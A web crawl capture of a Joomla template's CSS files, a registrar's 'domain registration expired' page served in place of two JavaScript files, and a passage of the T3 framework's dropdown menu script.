  div.itemComments ul.itemCommentsList li span.commentLink {
    float: left;
    border: none;
    margin: 0 0 5px 0;
  }
  div.comment-wrap .commentAuthorName {
    display: block;
    float: left;
    margin: 0;
    padding: 10px 0 0;
    width: 100%;
  }
  div.itemComments ul.itemCommentsList li span.commentDate {
    border: none;
    display: block;
    float: left;
    margin: 0;
    padding: 10px 0 0;
    width: 100%;
  }
  div.itemComments ul.itemCommentsList li img {
    border: none;
    padding: 0;
    position: relative;
    margin-bottom: 15px;
  }
  div.comment-wrap span.arrow {
    display: none;
  }
  div.comment-wrap {
    padding: 0;
    border: none;
    border-bottom: solid 1px #e5e5e5;
  }
  #finder-search input.inputbox {
    margin-bottom: 10px !important;
  }
  .logo-image {
    margin-left: 0;
  }
  .logo-image a {
    background-size: 100% 100%;
    max-width: 320px;
    max-height: 54px;
  }
  #searchForm .btn-toolbar .btn-group {
    margin-left: 0 !important;
  }
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://totalwars.ru/templates/ja_mitius/css/megamenu-responsive.css
body_size: 205
content:
@media (max-width: 767px) {
  .t3-megamenu .mega-inner {
    padding: 10px 20px;
  }
  .t3-megamenu .row-fluid,
  .t3-megamenu .mega-dropdown-menu,
  .t3-megamenu .row-fluid [class*="span"] {
    width: 100% !important;
    min-width: 100% !important;
    left: 0 !important;
    margin-left: 0 !important;
    transform: none !important;
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    -o-transform: none !important;
  }
  .t3-megamenu .row-fluid + .row-fluid {
    padding-top: 10px;
    border-top: 1px solid #e5e5e5;
  }
  .t3-megamenu .hidden-collapse,
  .t3-megamenu .always-show  .caret,
  .t3-megamenu .sub-hidden-collapse > .nav-child,
  .t3-megamenu .sub-hidden-collapse .caret,
  .t3-megamenu .sub-hidden-collapse > a:after,
  .t3-megamenu .always-show .dropdown-submenu > a:after {
    display: none !important;
  }
  .t3-megamenu .mega-caption {
    display: none !important;
  }
  html[dir="rtl"] .t3-megamenu .row-fluid,
  html[dir="rtl"] .t3-megamenu .mega-dropdown-menu,
  html[dir="rtl"] .t3-megamenu .row-fluid [class*="span"] {
    right: 0 !important;
    margin-right: 0 !important;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .ja-mainnav {
    height: auto;
  }
}
@media (max-width: 767px) {
  .hidden-collapse {
    display: none !important;
  }
  .t3-megamenu .row-fluid + .row-fluid {
    border-top: 1px solid #999;
  }
  .t3-megamenu .span12.mega-col-nav .mega-inner {
    padding: 0;
  }
  .t3-megamenu .mega-nav > li a,
  .t3-megamenu .dropdown-menu .mega-nav > li a {
    padding: 5px 20px;
  }
  .t3-megamenu .mega-nav li li a,
  .t3-megamenu .dropdown-menu .mega-nav li li a {
    padding-left: 30px !important;
  }
  .t3-megamenu .row-fluid + .row-fluid {
    border: none !important;
  }
  .t3-megamenu .mega-nav li.active.dropdown-submenu > a:after,
  .t3-megamenu .mega-nav li.dropdown-submenu:hover > a:after {
    border-left-color: #f76000;
  }
  .t3-megamenu .mega-nav li.active a,
  .t3-megamenu .mega-nav li li.active a,
  .t3-megamenu .mega-nav li.active li.active a

    .dropdown-menu .mega-nav li.active a,
  .t3-megamenu .dropdown-menu .mega-nav li li.active a,
  .t3-megamenu .dropdown-menu .mega-nav li.active li.active a {
    color: #f76000;
  }
  .t3-megamenu .mega-nav li.active li a,
  .t3-megamenu .dropdown-menu .mega-nav li.active li a {
    color: #666;
  }
  .t3-megamenu .mega-nav li.active li a:hover,
  .t3-megamenu .mega-nav li.active li a:focus,
  .t3-megamenu .mega-nav li.active li a:active,
  .t3-megamenu .dropdown-menu .mega-nav li.active li a:hover,
  .t3-megamenu .dropdown-menu .mega-nav li.active li a:focus,
  .t3-megamenu .dropdown-menu .mega-nav li.active li a:active {
    background-color: #f5f5f5;
  }
  .t3-megamenu .nav > li > a,
  .t3-megamenu .dropdown-menu li + li a {
    margin-bottom: 0 !important;
  }
  .t3-megamenu .ja-module {
    margin-bottom: 0;
  }
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://totalwars.ru/templates/ja_mitius/css/off-canvas.css
body_size: 374
content:
#off-canvas-nav {
  display: none;
}
@media (max-width: 767px) {
  .off-canvas {
    width: 100%;
    overflow-x: hidden;
    position: relative;
  }
  .off-canvas body {
    width: 100%;
    overflow-x: hidden;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
  }
  .off-canvas body > * {
    left: 0;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: -webkit-transform 500ms ease;
    -moz-transition: -moz-transform 500ms ease;
    -o-transition: -o-transform 500ms ease;
    transition: transform 500ms ease;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
  }
  .off-canvas #t3-mainnav .nav-collapse,
  .off-canvas #ja-mainnav .nav-collapse {
    display: none;
  }
  .off-canvas #off-canvas-nav {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 0;
    z-index: 1;
    background: none;
  }
  .off-canvas #off-canvas-nav .t3-mainnav {
    margin: 0;
    position: absolute;
    left: 0;
    top: 0;
    width: 250px;
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
  }
  .off-canvas #off-canvas-nav .t3-mainnav .nav-collapse {
    height: auto;
    background: none;
  }
  .off-canvas-enabled body > * {
    -webkit-transform: translateX(250px);
    -moz-transform: translateX(250px);
    -o-transform: translateX(250px);
    transform: translateX(250px);
  }
  .off-canvas-enabled #t3-mainnav {
    display: block;
  }
}
.off-canvas #off-canvas-nav {
  z-index: 100;
}
#off-canvas-nav .t3-mainnav {
  background: #fff;
  border-right: 1px solid #E5E5E5;
}
#off-canvas-nav .nav-collapse .nav > li > a,
#off-canvas-nav .nav-collapse .dropdown-menu a {
  color: #666;
  border-bottom: 1px solid #E5E5E5;
  font-family: 'novecento_wide_lightbold', sans-serif;
  font-weight: normal;
  text-transform: uppercase;
}
#off-canvas-nav .nav-collapse .nav > li > a:hover,
#off-canvas-nav .nav-collapse .nav > li > a:focus,
#off-canvas-nav .nav-collapse .nav > li > a:active {
  background: #f5f5f5;
  color: #f76000;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
#off-canvas-nav .mega-nav > li a:hover,
#off-canvas-nav .mega-nav > li a:focus,
#off-canvas-nav .mega-nav > li a:active,
#off-canvas-nav .dropdown-menu .mega-nav > li a:hover,
#off-canvas-nav .dropdown-menu .mega-nav > li a:focus,
#off-canvas-nav .dropdown-menu .mega-nav > li a:active {
  background: #f5f5f5;
  color: #f76000;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
#off-canvas-nav .nav-collapse .nav li li.active > a,
#off-canvas-nav .nav-collapse .nav li li.active > a:hover,
#off-canvas-nav .nav-collapse .nav li li.active > a:focus,
#off-canvas-nav .nav-collapse .nav li li.active > a:active {
  color: #f76000;
}
#off-canvas-nav .nav-collapse .nav li li.active > a:hover,
#off-canvas-nav .nav-collapse .nav li li.active > a:focus,
#off-canvas-nav .nav-collapse .nav li li.active > a:active {
  color: #f76000;
  background: #f5f5f5;
}
#off-canvas-nav .nav li.dropdown.open > .dropdown-toggle,
#off-canvas-nav .nav li.dropdown.active > .dropdown-toggle,
#off-canvas-nav .nav li.dropdown.open.active > .dropdown-toggle,
#off-canvas-nav .nav > li.dropdown.open.active > a:hover {
  background: #fff;
  color: #f76000;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
#off-canvas-nav .nav li.dropdown.open > .dropdown-toggle .caret,
#off-canvas-nav .nav li.dropdown.active > .dropdown-toggle .caret,
#off-canvas-nav .nav li.dropdown.open.active > .dropdown-toggle .caret {
  border-bottom-color: #444;
  border-top-color: #444;
}
#off-canvas-nav .nav-collapse .dropdown-menu a {
  color: #666;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: normal;
  text-transform: none;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://totalwars.ru/templates/ja_mitius/css/mod_jalogin.css
body_size: 1117
content:
.top-login {
  float: right;
  background: none;
}
.top-login  ul {
  margin: 0;
  position: relative;
}
.top-login ul li {
  display: inline-block;
  float: left;
  position: relative;
  z-index: 12;
}
.top-login ul li.first {
  z-index: 13;
}
.top-login .login-switch #jabox-overlay,
.top-login .register-switch #jabox-overlay {
  display: none;
}
.top-login .login-switch.show + #jabox-overlay,
.top-login .register-switch.show + #jabox-overlay {
  display: block;
}
.top-login ul li a {
  background: #111;
  border-left: solid 1px #000;
  color: #666;
  display: inline-block;
  font-size: 92%;
  font-weight: bold;
  padding: 9px 20px;
  z-index: 1;
}
.top-login ul li a:hover,
.top-login ul li a:focus,
.top-login ul li a:active {
  color: #e5e5e5;
}
.top-login ul li a.show {
  background: #222;
  color: #999;
}
.top-login ul li.first a {
  border: none;
}
.top-login ul li a.show {
  z-index: 3;
}
#login-form {
  margin: 0;
}
#login-form ul li a,
#login-form ul li a:link,
#login-form ul li a:visited {
  background-image: url(../images/bullet-dark.png);
  color: #666;
  font-weight: normal;
  padding: 0 0 0 15px !important;
}
#login-form ul li a:hover,
#login-form ul li a:focus,
#login-form ul li a:active {
  background-image: url(../images/bullet-hover.png);
  color: #f76000;
}
.login-greeting {
  color: #fff;
  float: right;
  margin-right: 10px;
  margin-top: 10px;
}
.top-login .logout-button {
  float: right;
  margin: 5px 20px 5px 0;
}
#member-registration {
  margin-bottom: 0;
}
#ja-user-register.hascaptcha {
  width: 430px !important;
}
#ja-user-login,
#ja-user-register {
  background: #222;
  border: 1px solid #222;
  box-shadow: 5px 5px 5px rgba(0,0,0,0.3);
  display: none;
  padding: 20px;
  position: absolute;
  right: 0;
  z-index: 2;
  top: 38px;
}
#ja-user-login label,
#ja-user-register label {
  color: #999;
  display: inline-block;
  margin-bottom: 2px;
}
#ja-user-login .inputbox,
#ja-user-login #secretkey,
#ja-user-register input[type="text"],
#ja-user-register input[type="password"],
#ja-user-register input[type="email"] {
  background: #151515;
  border: 1px solid #2f2f2f;
  box-shadow: none;
  width: 230px;
}
#ja-user-login .inputbox:hover,
#ja-user-login .inputbox:focus,
#ja-user-login #secretkey:hover,
#ja-user-login #secretkey:focus,
#ja-user-register input[type="text"]:hover,
#ja-user-register input[type="password"]:hover,
#ja-user-register input[type="email"]:hover {
  border: 1px solid #444;
  box-shadow: none;
}
#ja-user-login .invalid,
#ja-user-register input[type="text"].invalid,
#ja-user-register input[type="password"].invalid,
#ja-user-register input[type="email"].invalid {
  border-color: #cc3333;
}
#ja-user-login #modlgn-remember {
  background: none;
  border: none !important;
  vertical-align: top;
  width: auto;
}
#form-login-username,
#form-login-password,
#form-login-remember {
  margin-bottom: 5px;
  margin-top: 0;
}
#ja-user-register fieldset dl {
  margin-bottom: 0;
}
#ja-user-register fieldset dt {
  clear: none;
  float: none;
  padding: 0;
}
#ja-user-register fieldset dd {
  padding: 0;
  margin-bottom: 5px;
  margin-left: 0;
}
#ja-user-register fieldset + p {
  color: #666;
  font-size: 12px;
  font-style: italic;
  margin-bottom: 10px;
}
.top-login input.button,
.top-login button {
  border: solid 1px #1a1a1a !important;
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #363636;
  background-image: -moz-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#3c3c3c),to(#2f2f2f));
  background-image: -webkit-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: -o-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: linear-gradient(to bottom,#3c3c3c,#2f2f2f);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b', endColorstr='#ff2e2e2e', GradientType=0);
  border-color: #2f2f2f #2f2f2f #090909;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #2f2f2f;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  color: #999;
  font-weight: bold;
  text-shadow: none;
  padding: 6px 14px;
}
.top-login input.button:hover,
.top-login input.button:focus,
.top-login input.button:active,
.top-login input.button.active,
.top-login input.button.disabled,
.top-login input.button[disabled],
.top-login button:hover,
.top-login button:focus,
.top-login button:active,
.top-login button.active,
.top-login button.disabled,
.top-login button[disabled] {
  color: #fff;
  background-color: #2f2f2f;
  *background-color: #222222;
}
.top-login input.button:active,
.top-login input.button.active,
.top-login button:active,
.top-login button.active {
  background-color: #151515 \9;
}
input.button:hover,
input.button:focus,
input.button:active,
.top-login button:hover,
.top-login button:focus,
.top-login button:active {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #fc721a;
  background-image: -moz-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));
  background-image: -webkit-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -o-linear-gradient(top,#ff7d2b,#f76000);
  background-image: linear-gradient(to bottom,#ff7d2b,#f76000);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b', endColorstr='#fff76000', GradientType=0);
  border-color: #f76000 #f76000 #ab4200;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #f76000;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  border-color: #f76000;
  color: #fff;
}
input.button:hover:hover,
input.button:hover:focus,
input.button:hover:active,
input.button:hover.active,
input.button:hover.disabled,
input.button:hover[disabled],
input.button:focus:hover,
input.button:focus:focus,
input.button:focus:active,
input.button:focus.active,
input.button:focus.disabled,
input.button:focus[disabled],
input.button:active:hover,
input.button:active:focus,
input.button:active:active,
input.button:active.active,
input.button:active.disabled,
input.button:active[disabled],
.top-login button:hover:hover,
.top-login button:hover:focus,
.top-login button:hover:active,
.top-login button:hover.active,
.top-login button:hover.disabled,
.top-login button:hover[disabled],
.top-login button:focus:hover,
.top-login button:focus:focus,
.top-login button:focus:active,
.top-login button:focus.active,
.top-login button:focus.disabled,
.top-login button:focus[disabled],
.top-login button:active:hover,
.top-login button:active:focus,
.top-login button:active:active,
.top-login button:active.active,
.top-login button:active.disabled,
.top-login button:active[disabled] {
  color: #fff;
  background-color: #f76000;
  *background-color: #de5600;
}
input.button:hover:active,
input.button:hover.active,
input.button:focus:active,
input.button:focus.active,
input.button:active:active,
input.button:active.active,
.top-login button:hover:active,
.top-login button:hover.active,
.top-login button:focus:active,
.top-login button:focus.active,
.top-login button:active:active,
.top-login button:active.active {
  background-color: #c44c00 \9;
}
p#form-login-remember label {
  display: inline-block;
}
.tip-wrap {
  z-index: 9999;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://totalwars.ru/media/jui/js/jquery-noconflict.js
body_size: 1735
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
  <title>Срок регистрации домена закончился</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <style type="text/css">

  <!--
  body {font-size:100.1%}
  html, body, div, span,
  iframe, img, table {
        margin: 0;
        padding: 0;
        border: 0;
        line-height: 1;
        vertical-align: baseline;
        font-family:Verdana, Arial, Helvetica, sans-serif;
  }
  a, a img {text-decoration:none; color:#005C96; border: 0}
  a:hover {text-decoration:underline}
  table {border-collapse: collapse; border-spacing: 0}
  h1, h2, h3 {font-weight:normal}

  #all {width:100%}
  .m {width:120px}

  #header .m, #header #domain, #header .logo {border-bottom:2px solid #0B76B2; vertical-align:top; padding:0 0 1em}
  #header h1 {font-size:200%; color:#005C96; margin:20px 0 0 0;}
  #header .logo {padding-right:80px}
  .logo_wrapper {padding:0px 0px 10px 80px}
  .logo_wrapper a div {background:url(http://storage.nic.ru/ru/images/svg/1.ru-center-logo.svg); width:140px; height: 45px;}

  .l {margin:2em 0 0 0}
  .l td {vertical-align:top}
  .l h2 {text-align:right; margin:5px 5px 0 0; font-size:70%; color:#939495}

  #domain div {font-size:70%; margin-top:7px}
  #udn {text-transform: uppercase;}

  .right, .left {font-size:75%; padding:4em 1em 5em 0; vertical-align:top}
  .right {width:30%}
  .left h1 {font-size:160%; color:#3E4853; margin:0 0 1em 0}
  .left p {margin:1.5em 0; line-height:1.4em}
  .left a {padding-left:12px; background: url(/images/rn_darr.gif) no-repeat left 6px}
  .left span.domain_big {text-transform:uppercase; white-space:nowrap}

  .rblock {border:1px solid #CFCFCF; width:15.7em; padding:0 0 1.5em 0; margin:0}
  .rblock h3 {color:#FFFFFF; font-weight:bold; font-size:90%; background:#CFCFCF; padding:2px 0 4px 4px; margin:0 0 1em 0}
  .rblock ul.right_menu {list-style-type:none; margin:0; padding:0 0 0 1em; font-size:85%}
  .rblock ul.right_menu li {margin:0;}
  .rblock ul.right_menu a {display:block;}
  .rblock ul.right_menu a.new_domain {background:url(/images/rn_reg.jpg) 11px center no-repeat; padding:10px 0 10px 55px}
  .rblock ul.right_menu a.free_domain {background:url(/images/rn_wings1.gif) left center no-repeat; padding:10px 0 10px 55px;}
  .rblock ul.right_menu a.domain_store {background:url(/images/rn_p_auction.gif) 11px center no-repeat; padding:10px 0 10px 55px}
  .rblock ul.right_menu a.support_serv {background:url(/images/rn_esc_serv.gif) 11px center no-repeat; padding:10px 0 10px 55px}
  .rblock ul.right_menu a.parking {background:url(/images/rn_parking_1.jpg) 9px center no-repeat; padding:10px 0 10px 55px}

  .i {margin-top:2em}
  .nobr {white-space:nowrap}

  .footer {border-top:2px solid #0B76B2; text-align:center}
  .footer p {margin:1em auto; font-size:70%}

  .left a.l1 {background: none; padding-left: 0px;}

  --> 
  </style>
</head>
<body onload="ri()">
  <script type="text/javascript">
  document.cookie = "expid=0; expires=Fri, 1-Jan-1980 01:01:01 GMT; path=/";
  function ri() {
  document.cookie = "expid=AAAAAmOjGTdeCRNTCKBGAg==; path=/";
  document.im.src="/020000003719A3635313095E0246A008/images/rn_logo.gif";
  }
  </script>
  <table id="all">
    <tr id="header">
      <td class="m"></td>
      <td id="domain">
        <div>
          &nbsp;Русский&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/en/index.html">English</a>
        </div>
        <h1><span id="udn">TOTALWARS.RU</span></h1>
      </td>
      <td class="logo" align="right">
        <table class="l">
          <tr>
            <td class="logo_wrapper">
              <div></div>
            </td>
          </tr>
        </table>
      </td>
    </tr>
    <tr class="main">
      <td class="m">&nbsp;</td>
      <td class="left">
        <h1>Срок регистрации домена <span class="domain_big">TOTALWARS.RU</span> закончился</h1>
        <p>Услуга по регистрации доменного имени <span class="domain_big">TOTALWARS.RU</span> временно не предоставляется.</p>
        <p>Продлить домен</p>
        <p>Если вы хотите приобрести этот домен — закажите услугу &laquo;Доменный брокер&raquo;. Мы проведем переговоры с текущим владельцем имени и организуем безопасную сделку.</p>
        <p>Заказать услугу &laquo;Доменный брокер&raquo;</p>
        <p>Если администратор домена не продлит регистрацию, домен освободится.</p>
        <p>Whois TOTALWARS.RU</p>
      </td>
      <td class="right">
        <div class="rblock">
          <h3>Домены</h3>
          <ul class="right_menu">
            <li>Регистрация<br>
            доменов</li>
            <li>Освобождающиеся<br>
            домены</li>
            <li>Магазин&nbsp;доменов</li>
            <li>Служба<br>
            поддержки</li>
          </ul>
        </div>
      </td>
    </tr>
  </table>
  <div class="footer">
    <p>&copy; Региональный Сетевой Информационный Центр, 2001&mdash;2022</p>
  </div>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://totalwars.ru/media/system/js/keepalive.js
body_size: 1698
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
  <title>Срок регистрации домена закончился</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <style type="text/css">

  <!--
  body {font-size:100.1%}
  html, body, div, span,
  iframe, img, table {
        margin: 0;
        padding: 0;
        border: 0;
        line-height: 1;
        vertical-align: baseline;
        font-family:Verdana, Arial, Helvetica, sans-serif;
  }
  a, a img {text-decoration:none; color:#005C96; border: 0}
  a:hover {text-decoration:underline}
  table {border-collapse: collapse; border-spacing: 0}
  h1, h2, h3 {font-weight:normal}

  #all {width:100%}
  .m {width:120px}

  #header .m, #header #domain, #header .logo {border-bottom:2px solid #0B76B2; vertical-align:top; padding:0 0 1em}
  #header h1 {font-size:200%; color:#005C96; margin:20px 0 0 0;}
  #header .logo {padding-right:80px}
  .logo_wrapper {padding:0px 0px 10px 80px}
  .logo_wrapper a div {background:url(http://storage.nic.ru/ru/images/svg/1.ru-center-logo.svg); width:140px; height: 45px;}

  .l {margin:2em 0 0 0}
  .l td {vertical-align:top}
  .l h2 {text-align:right; margin:5px 5px 0 0; font-size:70%; color:#939495}

  #domain div {font-size:70%; margin-top:7px}
  #udn {text-transform: uppercase;}

  .right, .left {font-size:75%; padding:4em 1em 5em 0; vertical-align:top}
  .right {width:30%}
  .left h1 {font-size:160%; color:#3E4853; margin:0 0 1em 0}
  .left p {margin:1.5em 0; line-height:1.4em}
  .left a {padding-left:12px; background: url(/images/rn_darr.gif) no-repeat left 6px}
  .left span.domain_big {text-transform:uppercase; white-space:nowrap}

  .rblock {border:1px solid #CFCFCF; width:15.7em; padding:0 0 1.5em 0; margin:0}
  .rblock h3 {color:#FFFFFF; font-weight:bold; font-size:90%; background:#CFCFCF; padding:2px 0 4px 4px; margin:0 0 1em 0}
  .rblock ul.right_menu {list-style-type:none; margin:0; padding:0 0 0 1em; font-size:85%}
  .rblock ul.right_menu li {margin:0;}
  .rblock ul.right_menu a {display:block;}
  .rblock ul.right_menu a.new_domain {background:url(/images/rn_reg.jpg) 11px center no-repeat; padding:10px 0 10px 55px}
  .rblock ul.right_menu a.free_domain {background:url(/images/rn_wings1.gif) left center no-repeat; padding:10px 0 10px 55px;}
  .rblock ul.right_menu a.domain_store {background:url(/images/rn_p_auction.gif) 11px center no-repeat; padding:10px 0 10px 55px}
  .rblock ul.right_menu a.support_serv {background:url(/images/rn_esc_serv.gif) 11px center no-repeat; padding:10px 0 10px 55px}
  .rblock ul.right_menu a.parking {background:url(/images/rn_parking_1.jpg) 9px center no-repeat; padding:10px 0 10px 55px}

  .i {margin-top:2em}
  .nobr {white-space:nowrap}

  .footer {border-top:2px solid #0B76B2; text-align:center}
  .footer p {margin:1em auto; font-size:70%}

  .left a.l1 {background: none; padding-left: 0px;}

  --> 
  </style>
</head>
<body onload="ri()">
  <script type="text/javascript">
  document.cookie = "expid=0; expires=Fri, 1-Jan-1980 01:01:01 GMT; path=/";
  function ri() {
  document.cookie = "expid=AAAAAWOhsoeiCT9QAy3tAg==; path=/";
  document.im.src="/0100000087B2A163503F09A202ED2D03/images/rn_logo.gif";
  }
  </script>
  <table id="all">
    <tr id="header">
      <td class="m"></td>
      <td id="domain">
        <div>
          &nbsp;Русский&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/en/index.html">English</a>
        </div>
        <h1><span id="udn">TOTALWARS.RU</span></h1>
      </td>
      <td class="logo" align="right">
        <table class="l">
          <tr>
            <td class="logo_wrapper">
              <div></div>
            </td>
          </tr>
        </table>
      </td>
    </tr>
    <tr class="main">
      <td class="m">&nbsp;</td>
      <td class="left">
        <h1>Срок регистрации домена <span class="domain_big">TOTALWARS.RU</span> закончился</h1>
        <p>Услуга по регистрации доменного имени <span class="domain_big">TOTALWARS.RU</span> временно не предоставляется.</p>
        <p>Продлить домен</p>
        <p>Если вы хотите приобрести этот домен — закажите услугу &laquo;Доменный брокер&raquo;. Мы проведем переговоры с текущим владельцем имени и организуем безопасную сделку.</p>
        <p>Заказать услугу &laquo;Доменный брокер&raquo;</p>
        <p>Если администратор домена не продлит регистрацию, домен освободится.</p>
        <p>Whois TOTALWARS.RU</p>
      </td>
      <td class="right">
        <div class="rblock">
          <h3>Домены</h3>
          <ul class="right_menu">
            <li>Регистрация<br>
            доменов</li>
            <li>Освобождающиеся<br>
            домены</li>
            <li>Магазин&nbsp;доменов</li>
            <li>Служба<br>
            поддержки</li>
          </ul>
        </div>
      </td>
    </tr>
  </table>
  <div class="footer">
    <p>&copy; Региональный Сетевой Информационный Центр, 2001&mdash;2022</p>
  </div>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://totalwars.ru/plugins/system/t3/base/js/menu.js
body_size: 3006
content:
/**
 *------------------------------------------------------------------------------
 * @package       T3 Framework for Joomla!
 *------------------------------------------------------------------------------
 * @copyright     Copyright (C) 2004-2013 JoomlArt.com. All Rights Reserved.
 * @license       GNU General Public License version 2 or later; see LICENSE.txt
 * @authors       JoomlArt, JoomlaBamboo, (contribute to this project at github
 *                & Google group to become co-author)
 * @Google group: https://groups.google.com/forum/#!forum/t3fw
 * @Link:         http://t3-framework.org
 *------------------------------------------------------------------------------
 */

;(function($){


    var T3Menu = function(elm, options){
        this.$menu = $(elm);
        if (!this.$menu.length){
            return;
        }

        this.options = $.extend({}, $.fn.t3menu.defaults, options);
        this.child_open = [];
        this.loaded = false;

        this.start();
    };

    T3Menu.prototype = {
        constructor: T3Menu,

        start: function () {
            //init once
            if (this.loaded){
                return;
            }
            this.loaded = true;

            //start
            var self = this,
                options = this.options,
                $menu = this.$menu;

            this.$items = $menu.find('li');
            this.$items.each(function (idx, li) {

                var $item = $(this),
                    $child = $item.children('.dropdown-menu'),
                    $link = $item.children('a'),
                    item = {
                        $item: $item,
                        child: $child.length,
                        link: $link.length,
                        clickable: !($link.length && $child.length),
                        mega: $item.hasClass('mega'),
                        status: 'close',
                        timer: null,
                        atimer: null
                    };

                //store
                $item.data('t3menu.item', item);

                //click action
                if ($child.length && !options.hover) {
                    $item.on('click', function (e) {
                        e.stopPropagation();

                        if ($item.hasClass('group')) {
                            return;
                        }

                        if (item.status == 'close') {
                            e.preventDefault();
                            self.show(item);
                        }
                    });
                } else {

                    //stop if click on menu item - prevent bubble event
                    $item.on('click', function (e) {
                        e.stopPropagation()
                    });
                }

                if (options.hover) {
                    $item.on('mouseover', function (e) {
                        if ($item.hasClass('group')) return ;

                        // check and handle only once - replace for stopPropagation
                        var $target = $(e.target);
                        if ($target.data('show-processed')) return ;
                        $target.data('show-processed', true);
                        setTimeout(function(){$target.data('show-processed', false);}, 10);

                        self.show(item);

                    }).on('mouseleave', function (e) {
                        if ($item.hasClass('group')) return ;

                        // check and handle only once - replace for stopPropagation
                        var $target = $(e.target);
                        if ($target.data('hide-processed')) return ;
                        $target.data('hide-processed', true);
                        setTimeout(function(){$target.data('hide-processed', false);}, 10);

                        self.hide(item);
                    });

                    //if has child, don't goto link before open child - fix for touch screen
                    if ($link.length && $child.length) {
                        $link.on('click', function (e) {
                            return item.clickable;
                        });
                    }
                }

            });

            $(document.body).on('tap hideall.t3menu', function(e){
                clearTimeout(self.timer);
                self.timer = setTimeout($.proxy(self.hide_alls, self), e.type == 'tap' ? 500 : self.options.hidedelay);
            });

            // ignore click on direct child
            $menu.find('.mega-dropdown-menu').on('tap hideall.t3menu', function(e) {
                e.stopPropagation();
                e.preventDefault();
                return false;
            });
        },

        show: function (item) {

            // hide all others menu of this instance
            if($.inArray(item, this.child_open) < this.child_open.length -1){
                this.hide_others(item);
            }

            // hide all for other instances as well
            $(document.body).trigger('hideall.t3menu', [this]);

            clearTimeout(this.timer);		//hide alls
            clearTimeout(item.timer);		//hide this item
            clearTimeout(item.ftimer);	//on hidden
            clearTimeout(item.ctimer);	//on hidden

            if(item.status != 'open' || !item.$item.hasClass('open') || !this.child_open.length){
                if(item.mega){
                    //remove timer
                    clearTimeout(item.astimer);	//animate
                    clearTimeout(item.atimer);	//animate

                    //place menu
                    this.position(item.$item);

                    // add class animate
                    item.astimer = setTimeout(function(){item.$item.addClass('animating')}, 10);
                    item.atimer = setTimeout(function(){item.$item.removeClass('animating')}, this.options.duration + 50);
                    item.timer = setTimeout(function(){item.$item.addClass('open')}, 100);

                } else {
                    item.$item.addClass('open');
                }

                item.status = 'open';
                if (item.child && $.inArray(item, this.child_open) == -1) {
                    this.child_open.push(item);
                }
            }

            item.ctimer = setTimeout($.proxy(this.clickable, this, item), 300);
        },

        hide: function (item) {

            clearTimeout(this.timer);		//hide alls
            clearTimeout(item.timer);		//hide this item
            clearTimeout(item.astimer);	//animate timer
            clearTimeout(item.atimer);	//animate timer
            clearTimeout(item.ftimer);	//on hidden

            if(item.mega){
                //animate out
                item.$item.addClass('animating');
                item.atimer = setTimeout(function(){item.$item.removeClass('animating')}, this.options.duration);
                item.timer = setTimeout(function(){item.$item.removeClass('open')}, 100);
            } else {
                item.$item.removeClass('open');
            }

            item.status = 'close';
            for (var i = this.child_open.length; i--;){
                if (this.child_open[i] === item){
                    this.child_open.splice(i, 1);
                }
            }

            item.ftimer = setTimeout($.proxy(this.hidden, this, item), this.options.duration);
            this.timer = setTimeout($.proxy(this.hide_alls, this), this.options.hidedelay);
        },

        hidden: function (item) {
            //hide done
            if (item.status == 'close') {
                item.clickable = false;
            }
        },

        hide_others: function (item) {
            var self = this;
            $.each(this.child_open.slice(), function (idx, open) {
                if (!item || (open != item && !open.$item.has(item.$item).length)) {
                    self.hide(open);
                }
            });
        },

        hide_alls: function (e, inst) {
